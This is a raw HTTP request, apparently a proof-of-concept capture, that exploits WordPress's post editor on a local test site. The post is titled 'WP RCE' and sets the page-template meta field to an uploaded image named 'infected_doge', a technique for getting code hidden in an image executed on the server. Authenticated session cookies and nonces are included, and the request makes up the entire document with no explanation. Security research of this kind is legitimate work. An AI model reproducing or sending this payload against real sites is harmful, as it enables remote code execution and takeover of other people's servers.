 POST /wp49/wp-admin/post.php HTTP/1.1
Host: localhost56
Content-Length: 1059
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost56
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://localhost56/wp49/wp-admin/post-new.php?wp-post-new-reload=true
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: wordpress_9c2c2ffeb73fbd628b54bf2f5bd83974=
quang.nguyen%7C1630569188%7Cr43bjTsyRTqkg2RxGQ1fsKSc5iy07XdxUQ5Bpf6Z7sO%7Ce1bf6589167b89b14cfb33a9b6b9d9768e7a3cc099198c8246db2b4ae4ac8b1c; wp-saving-post=21-check;
wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_9c2c2ffeb73fbd628b54bf2f5bd83974=
quang.nguyen%7C1630569188%7Cr43bjTsyRTqkg2RxGQ1fsKSc5iy07XdxUQ5Bpf6Z7sO%7Cc5b41f7bab62b67d8ebd049e5d42043f563c61df0869c1676af809a730da50fd; wp-settings-2=uploader%3D1;
wp-settings-time-2=1630396389
Connection: close
_wpnonce=c985c96bee&_wp_http_referer=%2Fwp49%2Fwp-admin%2Fpost-new.php&user_ID=2&action=editpost&originalaction=editpost&post_author=2&post_type=post&original_post_status=auto-draft&
referredby=http%3A%2F%2Flocalhost56%2Fwp49%2Fwp-admin%2Fupload.php&_wp_original_http_referer=http%3A%2F%2Flocalhost56%2Fwp49%2Fwp-admin%2Fupload.php&auto_draft=&post_ID=21&
meta-box-order-nonce=ae52b83de0&closedpostboxesnonce=012e677642&post_title=WP+RCE&samplepermalinknonce=a42099360b&content=&wp-preview=&hidden_post_status=draft&post_status=draft&
hidden_post_password=&hidden_post_visibility=public&visibility=public&post_password=&mm=08&jj=31&aa=2021&hh=08&mn=35&ss=04&hidden_mm=08&cur_mm=08&hidden_jj=31&cur_jj=31&hidden_aa=2021&
cur_aa=2021&hidden_hh=08&cur_hh=08&hidden_mn=35&cur_mn=35&original_publish=Publish&publish=Publish&post_format=0&post_category%5B%5D=0&tax_input%5Bpost_tag%5D=&newtag%5Bpost_tag%5D=&
_thumbnail_id=-1&excerpt=&trackback_url=&metakeyinput=&metavalue=&_ajax_nonce-add-meta=ef7b634e0b&advanced_view=1&comment_status=open&ping_status=open&post_name=&
meta_input[_wp_page_template]=infected_doge-e1630398603603.jpeg